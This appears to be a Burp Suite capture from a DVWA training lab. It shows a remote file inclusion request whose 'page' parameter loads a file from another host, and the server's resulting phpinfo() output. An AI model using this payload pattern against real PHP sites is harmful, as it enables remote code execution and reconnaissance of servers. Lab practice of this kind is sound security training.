 Pretty Raw Hex \n

GET /vulnerabilities/fi/?page=http://192.168.1.7:7080/test.txt HTTP/1.1
Host: www.dvwa.com:9001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,fil;q=0.7
Cookie: PHPSESSID=7jcc24ab4810us9r6coq2rgvc7; security=low
Connection: close

Search...
0 matches

Pretty Raw Hex Render \n

PHP Version 5.5.9-1ubuntu4.25

php

| System | Linux 7ea98b779d4b 5.10.47-linuxkit #1 SMP Sat Jul 3 21:51:47 UTC 2021 x86_64 |
|---|---|
| Build Date | May 10 2018 14:37:08 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php5/apache2 |
| Loaded Configuration File | /etc/php5/apache2/php.ini |
| Scan this dir for additional .ini files | /etc/php5/apache2/conf.d |
| Additional .ini files parsed | /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini |
| PHP API | 20121113 |
| PHP Extension | 20121212 |
| Zend Extension | 220121212 |
| Zend Extension Build | API220121212,NTS |
| PHP Extension Build | API20121212,NTS |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | disabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | provided by mbstring |
| IPv6 Support | enabled |
| DTrace Support | enabled |
| Registered PHP Streams | https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip |
| Registered Stream Socket Transports | tcp, udp, unix, udg, ssl, sslv3, tls |
| Registered Stream Filters | zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk |

This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.5.0, Copyright (c) 1998-2014 Zend Technologies
with Zend OPcache v7.0.3, Copyright (c) 1999-2014, by Zend Technologies

Powered By
Zend Engine 2